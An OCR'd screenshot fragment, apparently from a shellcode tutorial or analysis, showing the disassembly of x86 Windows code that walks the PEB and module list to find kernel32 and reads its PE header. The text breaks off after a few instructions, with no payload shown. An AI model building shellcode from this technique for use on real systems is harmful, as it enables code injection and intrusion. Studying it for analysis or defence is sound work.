
00000000 <_start>:

   0:	31 c9                	xor    
%ecx,%ecx

   2:	64 8b 41 30          	mov    
%fs:0x30(%ecx),%eax

   6:	8b 40 0c             	mov    
0xc(%eax),%eax

   9:	8b 70 14             	mov    
0x14(%eax),%esi

   c:	ad                   	lods   
%ds:(%esi),%eax

   d:	96                   	xchg   
%eax,%esi

   e:	ad                   	lods   
%ds:(%esi),%eax

   f:	8b 48 10             	mov    
0x10(%eax),%ecx

  12:	31 db                	xor    
%ebx,%ebx

  14:	8b 59 3c             	mov    